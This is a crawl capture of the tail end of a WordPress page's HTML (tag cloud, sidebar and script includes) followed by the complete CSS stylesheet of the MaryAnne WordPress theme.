<a href='https://oyezoyez.ca/tag/super/' class='tag-link-830' title='2 topics' style='font-size: 14.3pt;'>super</a>
<a href='https://oyezoyez.ca/tag/truck/' class='tag-link-5' title='3 topics' style='font-size: 18.5pt;'>truck</a>
<a href='https://oyezoyez.ca/tag/turquoise/' class='tag-link-1232' title='2 topics' style='font-size: 14.3pt;'>turquoise</a>
<a href='https://oyezoyez.ca/tag/vintage/' class='tag-link-9' title='4 topics' style='font-size: 22pt;'>vintage</a>
<a href='https://oyezoyez.ca/tag/vinyl/' class='tag-link-59' title='2 topics' style='font-size: 14.3pt;'>vinyl</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"><p class="sidebar-headline">Search Terms</p><ul><li><a href="https://oyezoyez.ca/centrale-blue-and-me-51989250-fiatlanciaalfa-romeopsa-bluetooth-neuve/" title="wordpress login">wordpress login</a></li><li><a href="https://oyezoyez.ca/very-rare-michigan-native-copper-mine-isle-royale-dodgeville-drill-scar-calcite/" title="wordpress">wordpress</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"><p class="sidebar-headline">Pages</p>		<ul>
			<li class="page_item page-item-6"><a href="https://oyezoyez.ca/contact/">Contact</a></li>
<li class="page_item page-item-8"><a href="https://oyezoyez.ca/terms-of-use/">Terms of Use</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->
  </div> <!-- end of main-content -->
</div> <!-- end of container -->
<div class="sidebar-background"></div>
<script type='text/javascript' src='https:///oyezoyez.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/oyezoyez.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oyezoyez.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oyezoyez.ca/wp-content/themes/default/js/placeholders.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https:///oyezoyez.ca/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///oyezoyez.ca/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///oyezoyez.ca/wp-content/themes/default/js/responsive.js?ver=1.0'></script>
         
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oyezoyez.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6445
content:
/*
Theme Name: MaryAnne
Theme URI: https://www.tomastoman.cz/maryanne
Author: Tomas Toman
Author URI: https://www.tomastoman.cz/
Description: MaryAnne is an easily customizable WordPress Blog, Portfolio and eCommerce theme. It is a fully responsive theme that allows for easy viewing on any device. MaryAnne theme offers 3 pre-defined color schemes, 220 Google fonts, Theme Options Panel for easy adaptation to your needs, 2 blog layouts (Masonry and Standard - one column), sidebar and footer widget areas, ability to set your logo and favicon, theme documentation and much more. Supports popular plugins WooCommerce and Breadcrumb NavXT. Available in Czech, Dutch, English, French, German, Greek, Italian, Polish, Russian, Slovak and Spanish.
Version: 1.1.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: light, black, white, gray, green, red, tan, two-columns, three-columns, right-sidebar, responsive-layout, custom-background, custom-header, custom-colors, custom-menu, featured-images, full-width-template, sticky-post, theme-options, translation-ready, editor-style, rtl-language-support
Text Domain: maryanne
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: none;
  margin: 0;
	padding: 0;
	vertical-align: baseline;
}    
h1, h2, h3, h4, h5, h6 {
  font-family: Dosis, Arial, Helvetica, sans-serif;
  -ms-word-wrap: break-word;
  word-wrap:     break-word;
  line-height: 120%;
  margin: 30px 0 7px;                   
}
h1 {
  color: black;
  font-size: 27px;  
}
h2 {
  color: #222222;
  font-size: 21px;  
}
h3 {
  color: #333333;
  font-size: 18px;  
}
h4 {
  color: #444444;
  font-size: 16px;  
}
h5 {
  color: #555555;
  font-size: 14px;  
}
h6 {
  color: #666666;
  font-size: 13px;  
}
p, ul, ol, li, dl, address {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 13px;
  text-align: left;
}
ul {
  margin-left: 16px;   
}
ol {
	list-style-type: decimal;
  margin-left: 20px;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
dl {
  margin-bottom: 20px;   
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 5px;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote cite {
  display: block;
  font-style: normal;
	text-transform: uppercase;
}
a {
  color: #79bc90;
  text-decoration: underline;           
}
a:hover {
  text-decoration: none;           
}
a img {
  border: none;      
}
img {
  height: auto; 
  max-width: 100%;   
}
table {
  font-size: 13px;
  width: 100%;      
}
table, td, th {
  border: 1px solid #e3e3e3;
  border-collapse: collapse;
  text-align: left;
}
td, th {
  padding: 5px 8px;       
}
th {
  background: #555555;
  color: white;
  font-weight: bold;   
}
blockquote, q { 
  border-left: 1px solid #e3e3e3;
  clear: both;
  color: #333333;
  font-style: italic;
  margin: 0 0 20px;
  padding-left: 10px;
}
address {
  font-style: italic;        
}
pre {
  margin-bottom: 20px;
  overflow: auto;   
}
sup {
  vertical-align: super;    
}
sub {
  vertical-align: sub;    
}
iframe,
embed {
  clear: both;
  width: 100%;   
}
hr {
  background: #e8e8e8;
  border: none;
  height: 1px; 
  margin: 15px 0;  
}


/* WordPress Core
-------------------------------------------------------------- */

.alignnone {
  clear: both;
  margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
  clear: both;
  display: block;
  margin: 5px auto 20px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
}
.wp-caption,
.gallery-caption {
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px;
  text-align: center;
}
#wrapper .gallery-caption {
  border: none;                          
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
#wrapper .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px;
}
.wp-audio-shortcode {
  margin-bottom: 20px;                   
}


/* basic structure
-------------------------------------------------------------- */

body {
  background: white;
  color: black;
  font-family: Arial, Helvetica, sans-serif;  
  line-height: 150%;         
}
#container {
  height: auto;
  padding: 0 0 0 250px; 
  position: relative;
  width: auto;      
}
#left-sidebar {
  background: #444444;
  height: 100%;     
  padding: 0 20px 0;   
  position: fixed;
  left: 0;
  top: 0; 
  width: 210px; 
  z-index: 500;             
}
#header,
#headline-wrapper,
#breadcrumb-navigation,
#main-content,
#wrapper-footer {
  float: left;
  height: auto;
  position: relative;
  width: 100%;        
} 
#container #main-content {
  margin: 25px 0 0;
  max-width: 900px;                         
}
#content {
  float: left;
  margin: 0 0 10px 30px;
  width: 590px;         
}
.page-template-template-full-width-php #container #content,
.page-template-template-landing-page-php #container #content {
  width: 870px;                                                      
}
#sidebar {
  float: right;
  margin: 0 0 10px 30px;
  width: 250px;         
}
.scroll-top {
  background: #555555 left top no-repeat url(images/scroll-top.png);
  border: 1px solid black;
  cursor: pointer;
  display: block;
  height: 29px;
  opacity: 0.3;
  filter: alpha(opacity=30);
  position: fixed;
  bottom: 10px;
  right: 10px;
  width: 29px;
  z-index: 200;            
}
#wrapper .scroll-top:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s;
  transition: opacity 1s;                             
}
.sidebar-background {
  background: #424242;
  display: none;
  height: 100%;        
  position: fixed;
  left: 0;
  top: 0; 
  width: 250px; 
  z-index: 1;                    
}


/* left sidebar
-------------------------------------------------------------- */

.site-headline-box {
  float: left;
  margin: 20px 0 0;
  position: relative; 
  width: 100%;               
}
.admin-bar .site-headline-box {
  margin-top: 52px;                              
}
.site-title { 
  font-family: Dosis, Arial, Helvetica, sans-serif;
  font-size: 40px;
  font-weight: bold; 
  line-height: 100%;
  margin: 0; 
  position: relative;
  width: 100%;  
  z-index: 50;      
}
.site-description { 
  color: white;
  font-family: Dosis, Arial, Helvetica, sans-serif;
  font-size: 18px;
  line-height: 120%;
  margin: 5px 0 0; 
  position: relative;
  width: 100%;   
  z-index: 50;     
}
.site-title a {
  color: #d5edde;
  text-decoration: none;
  -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease;           
}
.site-title a:hover {
  color: white;                   
}
.header-logo {
  clear: both;
  display: block;
  height: auto;
  margin: 0;
  max-width: 100%;
  position: relative;
  width: auto;             
}

/* menu */
/* 
This copyright notice must be untouched at all times.
The original version of this stylesheet and the associated (x)html
is available at https://www.cssplay.co.uk/menus/final_drop3.html
Copyright (c) 2005-2007 Stu Nicholls. All rights reserved.
This stylesheet and the associated (x)html may be modified in any 
way to fit your requirements. */
.menu-box {
  float: left;
  height: auto;
  margin: 20px 0 0;   
  position: relative;
  width: 100%;
  z-index: 150;          
}
.menu-box ul {
  border-top: 1px dashed #666666;
  float: left;
  list-style-type: none;
  margin: 0; 
  position: relative;
}
.menu-box ul ul {
  background: #222222;
  border-top: none;
  width: 210px;
  z-index: 110;
}
.menu-box ul li {
  border-bottom: 1px dashed #666666;
  display: block;
  line-height: 35px;
  min-height: 35px;
  margin: 0;
  position: relative;
}
.menu-box ul ul li {
  border-color: #444444;
  display: block;
  margin: 0;      
  position: relative;
  width: 210px;
}
#wrapper .menu-box ul ul .last-menu-item {
  border-bottom: none;                         
}
.menu-box ul a,
.menu-box ul a:visited {
  color: white;
  display: block;
  font-family: Dosis, Arial, sans-serif;
  font-size: 15px;
  font-weight: normal;
  line-height: 35px;
  min-height: 35px;
  padding: 0 0 0 10px;
  text-decoration: none;
  width: 200px; 
}
#wrapper .menu-box ul ul a,
#wrapper .menu-box ul ul a:visited {
  color: #cccccc !important;
  display: block;
  font-size: 14px;
  font-weight: normal;
  margin: 0;
  padding: 0 0 0 10px;
  text-align: left;
  width: 200px;
}
#wrapper .menu-box ul ul ul a,
#wrapper .menu-box ul ul ul a:visited {
  color: #cccccc !important;
}
.menu-box a:hover,
.menu-box :hover > a {
  background-color: #222222;
  color: white;
  -webkit-transition: all 1s;
  transition: all 1s;
}
#wrapper .menu-box ul ul a:hover,
#wrapper .menu-box ul ul :hover > a {
  background-color: black;
  color: white !important;
  -webkit-transition: all 1s;
  transition: all 1s;
}
.menu-box ul ul {
  height: 0;
  position: absolute;
  left: 210px;
  top: 0;
  visibility: hidden; 
}
.menu-box ul ul ul {
  left: 210px;
  top: 0;
  width: 210px;
}
.menu-box ul li:hover ul,
.menu-box ul a:hover ul {
  height: auto;
  padding-bottom: 0;
  visibility: visible;
}
.menu-box ul :hover ul ul {
  visibility: hidden;
}
.menu-box ul :hover ul :hover ul ul {
  visibility: hidden;
}
.menu-box ul :hover ul :hover ul {
  visibility: visible;
}
.menu-box ul :hover ul :hover ul :hover ul {
  visibility: visible;
}
#wrapper .menu-box .current-menu-item > a,
#wrapper .menu-box .current-menu-ancestor > a,
#wrapper .menu-box .current_page_item > a,
#wrapper .menu-box .current-page-ancestor > a {
  background-image: url(images/arrow-left.png);
  background-position: right center;
  background-repeat: no-repeat;
  color: #d5edde;
}
#wrapper .menu-box .sub-menu .current-menu-item > a,
#wrapper .menu-box .sub-menu .current-menu-ancestor > a,
#wrapper .menu-box .sub-menu .current_page_item > a,
#wrapper .menu-box .sub-menu .current-page-ancestor > a {  
  background-image: none;
  color: white !important;
}
.selectnav {
  display: none;
}


/* header
-------------------------------------------------------------- */

#header {
  background: #444444;        
}
#header .header-image {
  display: block;                      
}


/* main content
-------------------------------------------------------------- */

#headline-wrapper {
  background: #79bc90; 
  border-bottom: 1px dashed #2a8047;
  padding: 20px 0;                 
}
.content-headline {
  color: white;
  font-size: 27px;
  line-height: 100%;
  margin: 0 0 0 30px;
  max-width: 870px;
  padding: 0;
  position: relative;
  z-index: 50;                                  
}
#breadcrumb-navigation {
  background: #efefef;
  border-bottom: 1px dashed #dddddd;
  padding: 10px 0;                                      
}
#breadcrumb-navigation p {
  color: #aaaaaa;
  font-size: 12px;
  line-height: 100%;
  margin: 0 0 0 30px;
  max-width: 870px;
  padding: 0;
  position: relative;
  z-index: 50;                           
}
#breadcrumb-navigation a {
  color: #888888 !important; 
  text-decoration: none;
}
#breadcrumb-navigation a:hover {
  color: #333333 !important;
  -webkit-transition: color 1s;
  transition: color 1s; 
}
.entry-headline {
  border-bottom: 1px solid #e0e0e0;
  color: black;
  font-size: 27px;
  line-height: 100%;
  margin: 0 0 3px;
  padding: 0 0 8px;
  position: relative;
  z-index: 50;                                  
}  
.home-latest-posts .entry-headline {
  margin-bottom: 25px;                                   
}
#content p,
#content ul,
#content ol,
#content table,
#content address {
  margin-bottom: 15px;           
}
#content ul ul,
#content ol ol,
#content ol ul,
#content ul ol {
  margin-bottom: 0;           
}
.home-latest-posts,
.home-grid-posts {
  float: left;
  position: relative;
  width: 100%;                                 
}
#main-content .post-meta {
  clear: both;
  color: #999999; 
  font-size: 12px;
  line-height: 21px;
  padding-bottom: 5px;
  margin: -2px 0 0;        
}
.single #main-content #content .post-meta {
  margin: 0;                                          
}
#main-content .post-meta span {
  border-left: 1px solid #dbdbdb; 
  padding: 0 6px 0 6px;                             
}
#main-content .post-meta .post-info-author {
  border-left: none; 
  padding-left: 0;                                          
}
#main-content .post-info {
  border-top: 1px dashed #e3e3e3;
  clear: both;
  color: #999999; 
  float: left;
  font-size: 12px;
  line-height: 21px;
  margin: 10px 0 0;
  padding: 0;
  width: 100%;        
}
.single #main-content #content .post-info {
  border-bottom: 1px dashed #e3e3e3;
  margin: 0 0 20px;                                          
}
.post-info a,
.post-meta a {
  color: #999999 !important;
  text-decoration: none;             
}
.post-info a:hover,
.post-meta a:hover {
  color: #111111 !important;
  -webkit-transition: color 1s;
  transition: color 1s;             
}
.post-info span { 
  display: inline-block; 
  min-height: 16px;
  line-height: 16px;
  padding: 0 0 0 22px;               
}
#main-content .post-info .post-category,
#main-content .post-info .post-tags {
  float: left;
  margin: 0;
  padding: 6px 0;
  width: 50%;                       
}
#main-content .post-info .post-tags {
  padding-left: 5%;
  text-align: right;
  width: 45%;                           
}
.post-info .post-info-category {
  background: left top no-repeat url(images/icon-category.png);                
}
.post-info .post-info-tags {
  background: left top no-repeat url(images/icon-tag.png);                
}
#content .archive-meta {
  border-bottom: 1px dashed #e3e3e3;
  float: left; 
  margin-bottom: 25px;  
  width: 100%;                    
}
#main-content .author-info .author-avatar {
  margin: 0 0 5px;                                          
}
#main-content .number-of-results {
  font-weight: bold;                                
}
#main-content #content .page-link {
  color: #333333;
  font-size: 13px;                                  
}
.read-more-button {
  font-weight: bold;                  
}
#nav-below,
#maryanne-post-nav,
.search .navigation {
  float: left;
  margin: 0 0 20px;
  width: 100%;           
}
#main-content #maryanne-post-nav {
  margin: 10px 0 20px;                                 
}
.nav-wrapper {
  border-bottom: 1px dashed #e3e3e3;
  border-top: 1px dashed #e3e3e3;
  float: left;
  padding: 5px 0;
  width: 100%;               
}
.navigation-headline {
  font-size: 18px;
  margin: 0 0 4px;                                          
}
.navigation .navigation-links {
  margin-bottom: 0 !important;                              
}
.navigation .navigation-links a {
  text-decoration: none;                                
}
.navigation .navigation-links a:hover {
  text-decoration: underline;                                
}
#main-content .nav-previous {
  float: left;
  margin: 0;
  width: 50%;                       
}
#main-content .nav-next {
  float: right;
  margin: 0;
  text-align: right;
  width: 50%;                       
}
#main-content .nav-previous a,
#main-content .nav-next a {
  text-decoration: none;                          
}
#main-content .nav-previous a:hover,
#main-content .nav-next a:hover {
  text-decoration: underline;                          
}
.post-edit-link {
  font-weight: bold;                
}

/* default post entry */
.post-entry {
  border-bottom: 1px dashed #e3e3e3;
  float: left;
  margin-bottom: 25px;
  position: relative; 
  width: 100%;           
}
.search .type-page {
  padding-bottom: 10px;                  
}
#main-content .sticky {
  background-color: #f0f0f0;
  padding: 20px 3% 0;
  width: 94%;                 
}   
.post-entry-content-wrapper {
  padding: 4px 0 0;                           
}
.attachment-post-thumbnail { 
  clear: both;
  display: block;
  height: auto;
  margin: 0 0 15px;
  max-width: 100%;
  width: auto;
}
.single #content .attachment-post-thumbnail,
.page #content .attachment-post-thumbnail { 
  margin: 4px 0 20px;  
  max-width: 100%;
  padding: 0;
}
.post-entry-content {
  margin-bottom: -16px; 
  margin-top: -7px;                   
}
.post-entry-content h1 {
  font-size: 21px;  
}
.post-entry-content h2 {
  font-size: 19px;  
}
#main-content .post-entry .post-entry-headline {
  font-size: 22px;
  line-height: 100%;
  margin: 0 0 7px;            
}
.post-entry .post-entry-headline a {
  color: #79bc90;
  text-decoration: none; 
  -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease;                
}
.post-entry .post-entry-headline a:hover {
  color: black;                       
}

/* post entry - grid */
#wrapper .content-grid {
  width: 870px;                                 
}
.js-masonry {
  float: left; 
  position: relative;
  width: 100%;                     
}
.grid-entry {  
  padding: 0 0 15px;
  width: 33%;                          
}  
.grid-entry .grid-entry-inner {
  border-bottom: 1px dashed #e3e3e3;
  margin: 0 15px 0 0;
  padding: 0 0 15px;
  position: relative;                              
}
#main-content .content-grid .sticky {
  background: none !important;
  padding: 0 0 15px;
  width: 33%;                 
}
#main-content .content-grid .sticky .grid-entry-inner {
  background-color: #f0f0f0;
  padding: 15px;                                                      
}
.grid-entry .attachment-post-thumbnail { 
  margin: 0 0 8px !important;
}
#main-content .grid-entry .grid-entry-headline {
  font-size: 22px;
  line-height: 100%;
  margin: 0 0 4px;            
}
.grid-entry .grid-entry-headline a {
  color: #79bc90;
  text-decoration: none;                 
}
.grid-entry .grid-entry-headline a:hover {
  color: black;
  -webkit-transition: color 1s;
  transition: color 1s;                       
}
.grid-entry p {
  margin-bottom: 0 !important;  
  padding-bottom: 0 !important;                          
}
.grid-entry .grid-category {
  background: left top no-repeat url(images/icon-category.png);
  line-height: 16px;
  margin-top: 4px;
  min-height: 16px;
  padding-left: 22px;                
}
.grid-entry .grid-tags {
  background: left top no-repeat url(images/icon-tag.png);
  line-height: 16px;
  margin-top: 3px;
  min-height: 16px;
  padding-left: 22px;                
}
.grid-entry .grid-category a,
.grid-entry .grid-tags a {
  color: #999999 !important;
  text-decoration: none;             
}
.grid-entry .grid-category a:hover,
.grid-entry .grid-tags a:hover {
  color: #111111 !important;
  -webkit-transition: color 1s;
  transition: color 1s;             
}
#main-content .grid-entry .post-meta {
  margin-top: 0;
  padding-bottom: 0;                         
}


/* sidebar
-------------------------------------------------------------- */

.sidebar-widget {
  color: #333333;
  float: left;
  font-size: 13px;
  margin-bottom: 23px;  
  width: 100%;             
}
.sidebar-widget .sidebar-headline {
  background: #efefef;
  color: #555555;
  font-family: Dosis, Arial, Helvetica, sans-serif; 
  font-size: 18px;
  font-weight: bold;
  margin: 0;
  padding: 6px 10px;
  position: relative;                                 
}
.sidebar-widget .sidebar-headline a {
  color: #333333;
  text-decoration: none;                                    
}
.sidebar-widget img {
  height: auto;
  max-width: 100%;                    
}
.sidebar-widget p {
  margin: 6px 0 -4px;                  
}
.sidebar-widget p,
.sidebar-widget ul li,
.sidebar-widget ol li {
  color: #333333;
  font-size: 13px;                   
}
.sidebar-widget ul {
  background: left top repeat url(images/sidebar-ul.png); 
  margin: 0;                      
}
.sidebar-widget ul ul {
  background-image: none;
  margin-top: 0;                      
}
.sidebar-widget ul li {
  background: left top no-repeat url(images/sidebar-li.png);
  height: auto;
  line-height: 32px;
  list-style-type: none;
  min-height: 32px;
  padding-left: 14px;                       
} 
.sidebar-widget a {
  color: #79bc90;
  text-decoration: underline;                       
}
.sidebar-widget ul li a {
  text-decoration: none;                        
}
.sidebar-widget a:hover {
  color: black !important;
  text-decoration: none;
  -webkit-transition: color 1s;
  transition: color 1s;                       
}


/* footer
-------------------------------------------------------------- */

#wrapper-footer {
  background: #79bc90;  
  border-top: 1px dashed #2a8047;             
}
#footer {
  margin: 0 0 0 30px;
  max-width: 870px;
  position: relative;         
}
#footer p,
#footer ul li,
#footer ol li {
  color: white;
  font-size: 13px;          
}
#footer .footer-widget-area p,
#footer .footer-widget-area ul,
#footer .footer-widget-area ol {
  margin-bottom: 2px;          
}
#footer table,
#footer td,
#footer th {
  border-color: #333333;
  color: white;                                      
}
#footer a {
  color: #e1faea;          
}
.footer-widget-area {
  float: left;
  height: auto;
  margin-right: 30px;
  padding: 30px 0 4px;
  position: relative; 
  width: 270px; 
  z-index: 50;                
}
#footer .footer-widget-area-3 {
  margin-right: 0;                              
}
.footer-widget {
  margin-bottom: 21px;               
}
#footer .footer-widget .footer-headline {
  border-bottom: 1px dashed #d4d4d4;
  color: white;
  font-family: Dosis, Arial, Helvetica, sans-serif;
  font-size: 19px;
  font-weight: bold;
  line-height: 100%;
  margin-bottom: 3px;
  padding-bottom: 8px;                                  
}
.footer-signature { 
  background: #4e9f69;
  border-top: 1px dashed #2a8047;
  float: left;
  position: relative;
  width: 100%; 
  z-index: 50;       
}
.footer-signature .footer-signature-content {
  color: white;
  font-size: 12px;
  line-height: 22px;
  min-height: 42px;
  margin: 0 0 0 30px;
  max-width: 870px; 
  text-align: center;                                          
}
.footer-signature .footer-signature-content p {
  color: white;
  font-size: 12px;
  line-height: 22px;
  min-height: 22px;
  padding: 10px 0;
  text-align: center;                                              
}
.footer-signature .footer-signature-content a {
  color: #e1faea;                                             
}


/* default widgets
-------------------------------------------------------------- */

#wp-calendar th,
#wp-calendar td {
  text-align: center;                   
}
#wp-calendar a,
#wp-calendar #today {
  font-weight: bold;
  text-decoration: none;               
}
#wp-calendar #prev {
  text-align: left;                   
}
#wp-calendar #next {
  text-align: right;                   
}
.tagcloud {
  padding-top: 5px;          
}
#footer .tagcloud {
  padding-top: 0;          
}
.tagcloud a {
  text-decoration: none;          
}
.tagcloud a:hover {
  text-decoration: underline;          
}
.sidebar-widget img,
.footer-widget img {
  padding-top: 3px;                           
}
.sidebar-widget .wp-caption,
.footer-widget .wp-caption {
  border: none;
  margin-right: 0;                          
}
.sidebar-widget .wp-caption img,
.footer-widget .wp-caption img {
  max-width: 100%;                           
}
.sidebar-widget select {
  margin-top: 3px;
  width: 100%;                       
}
.sidebar-widget #searchform {
  margin-top: 10px;                       
}
#sidebar .widget_rss ul {
  background-image: none;                        
}


/* form fields
-------------------------------------------------------------- */

input[type="text"],
input[type="file"],
input[type="password"],
input[type="number"],
input[type="search"],
input[type="email"],
input[type="url"],
textarea,
select {
  background-color: #f2f2f2;
  border: 1px solid #e6e6e6;
  color: #333333;
  line-height: normal;
  padding: 5px;
  width: 50%;
}
textarea {
	overflow: auto;
	vertical-align: top;
  width: 98%;
}
input[type="submit"],
input[type="reset"] {
  background: #79bc90;
  border: none;
  border-radius: 0 !important;
  box-shadow: none;
  color: white !important;
  cursor: pointer;
  font-size: 15px;
  height: auto;
  margin-top: 5px;
  padding: 7px 10px;
  text-align: center;
  text-decoration: none; 
  text-shadow: none;                  
}
input[type="submit"]:hover,
input[type="reset"]:hover {
  background-color: #4e9f69; 
  -webkit-transition: background-color 1s;
  transition: background-color 1s;                    
}
#searchform .searchform-wrapper {
  height: 31px;
  position: relative;
  width: 100%;                                
}
#searchform .searchform-wrapper #s { 
  font-size: 13px;
  height: 19px;
  padding: 5px 0 5px 3%;
  position: absolute;
  left: 0;
  top: 0;
  width: 96%;              
}
#searchform .searchform-wrapper .send {
  background-color: #79bc90;
  background-image: url(images/searchform-send.png);
  border: none;
  cursor: pointer;
  height: 31px;
  position: absolute;
  right: 0;
  top: 0;
  width: 31px;
  z-index: 20; 
}
#searchform .send:hover {
  background-color: #4e9f69;
  -webkit-transition: background-color 1s;
  transition: background-color 1s;
}     


/* comments area
-------------------------------------------------------------- */

#comments {
  float: left;
  margin-top: 25px; 
  width: 100%;        
}
.single .comments-area-post {
  margin-top: 5px !important;                            
}
.page #comments {
  margin-top: 16px !important;                            
}
#content .commentlist {
  list-style-type: none;
  margin-bottom: 30px;             
}
.commentlist .children {
  list-style-type: none;                       
}
.comment-reply-title {
  font-size: 20px;
  line-height: 100%;
  margin-top: 0;             
}
#comments .entry-headline-wrapper {
  margin-bottom: -21px;                        
}
#comments .entry-headline {
  background-image: none;
  border-bottom: none;
  color: #333333;
  font-size: 20px;
  margin-bottom: -4px;
  padding: 0;                         
}
.comment-reply-link {
  font-size: 13px;                    
}
.comments-title {
  margin-top: 0;                
}
#comments ol {
  color: #333333;
  margin-left: 0;             
}
#comments ol ol {
  margin: 0 20px;             
}
#comments ol li { 
  border-top: 1px dashed #e3e3e3;
  margin: 15px 0 0 0;
  padding: 15px 0 0 0;                
}
#comments .avatar,
#comments .fn {
  float: left;
  margin: 0 6px 0 0;                  
}
#comments .fn {
  font-style: italic; 
  margin: 0 3px 0 0;             
}
#comments time,
#comments .edit-link {
  color: #555555;
  float: right; 
  font-size: 13px;              
}
#comments .comment-content {
  clear: both;
  padding-top: 10px;                          
}
#comments #comment-nav-below {
  float: left;
  margin: 10px 0 30px;
  width: 100%;                  
}
#comments input,
#comments textarea {
  margin-top: 7px;                
}
#content #commentform .form-allowed-tags {
  color: #707070; 
  font-size: 12px;                  
}  
#comments .bypostauthor {
  background: #f2f2f2;
  border-top: 1px dashed #cccccc;
  color: black;
  margin-bottom: -15px;
  padding: 10px 30px;              
}
.reply {
  margin-top: -10px;
  width: 50%;      
}
#content .comment-content p {
  font-size: 13px;
  margin-bottom: 10px;                   
}
#content .comment-content .edit-link {
  margin: -15px 0 0;
  text-align: right; 
  width: 50%;                                    
}
#content .comment-content li {
  border: none;
  font-size: 13px;
  margin: 0;
  padding: 0;                             
}
#content #commentform p {
  color: #333333;
  font-size: 13px;
  margin-bottom: 5px;                        
}
#content #commentform .logged-in-as,
#content #commentform .comment-notes {
  margin-top: 0;         
}
#comments #respond {
  float: left; 
  margin-bottom: 20px;                  
}


/* media queries
-------------------------------------------------------------- */

@media screen and (max-width: 1150px) {
  body #container #main-content {
    max-width: none;                         
}
  #wrapper #content {
    margin: 0 0 10px 5%;
    width: 90% !important;         
}
  #wrapper #sidebar {
    float: left;
    margin-left: 5%;
    width: 90% !important;         
}
  #wrapper .content-headline,
  #wrapper #breadcrumb-navigation p,
  #wrapper #footer,
  #wrapper .footer-signature .footer-signature-content {
    margin: 0 0 0 5%;
    max-width: 90%;                             
}
  #wrapper .grid-entry,
  #wrapper #main-content .content-grid .sticky {
    width: 50%;                          
}
  #wrapper #wrapper-footer #footer {
    padding: 30px 0 4px; 
    width: 100%;                  
}
  #footer .footer-widget-area {
    margin: 0;
    padding: 0;
    width: 100%;                              
}  
}

@media screen and (max-width: 782px) {
  .admin-bar #left-sidebar .site-headline-box {
    margin-top: 66px;                              
}
}

@media screen and (max-width: 640px) {
  #wrapper #container {
    float: left;
    padding: 0; 
    width: 100%;      
}
  #wrapper .sidebar-background {
    display: none !important;                               
}
  #wrapper #left-sidebar {
    float: left;
    height: auto;    
    padding: 0 0 20px;   
    position: relative !important;
    left: auto;
    top: auto; 
    width: 100%;              
}
  #wrapper #left-sidebar .site-headline-box {
    padding: 0 5%;
    width: 90%;                                            
}
  html .admin-bar #left-sidebar .site-headline-box {
    margin-top: 20px;                              
}
  .js #nav {
    display: none;
}
  .js .selectnav {
    background: white;
    border: 1px solid #cccccc;
    color: #333333;
    display: block;
    float: left;
    height: 30px;
    margin: 0 0 0 5%;
    padding: 0; 
    position: relative;
    text-transform: uppercase;
    width: 90%;
} 
} 

@media screen and (max-width: 500px) {
  #wrapper #container .grid-entry,
  #wrapper #container #main-content .content-grid .sticky {
    width: 100%;                          
}
  #wrapper .grid-entry .grid-entry-inner {
    margin: 0 !important;                                         
}
}


/* print
-------------------------------------------------------------- */

@media print {
	html body {
    background: none !important; 
    font-family: Arial, Helvetica, sans-serif !important;        
}
  h1, h2, h3, h4, h5, h6 { 
    font-family: Arial, Helvetica, sans-serif !important;        
}
  #breadcrumb-navigation,
  #left-sidebar,
  #wrapper-footer,
  #header,
  #sidebar,
  #respond,
  .sidebar-background,
  .scroll-top,
  .reply {
    display: none !important;                                   
}
  #wrapper #container,
  #wrapper #content {
    margin: 0 !important;
    padding: 0 !important;
    width: 100% !important;         
}
  #wrapper #container #main-content {
    margin: 0 !important;
    max-width: 100% !important;                         
}
  #wrapper #headline-wrapper {
    background: none !important;
    border-bottom: none !important;
    padding: 0 !important;                 
}
  #wrapper .content-headline {
    color: black !important;
    margin: 0 0 20px !important;
    max-width: none !important;                                 
}
